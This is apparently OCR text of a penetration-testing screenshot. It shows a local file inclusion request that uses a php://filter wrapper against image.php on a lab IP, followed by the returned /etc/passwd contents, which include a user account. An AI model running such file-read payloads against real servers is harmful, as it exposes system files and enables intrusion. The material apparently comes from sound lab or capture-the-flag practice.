 10.10.11.135/image.php?img=php://filter/convert.base64-decoder/resource=/etc/passwd 130% 5
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate Other Bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:114:MySQL Server,,,:/nonexistent:
/bin/false aaron:x:1000:1000:aaron:/home/aaron:/bin/bash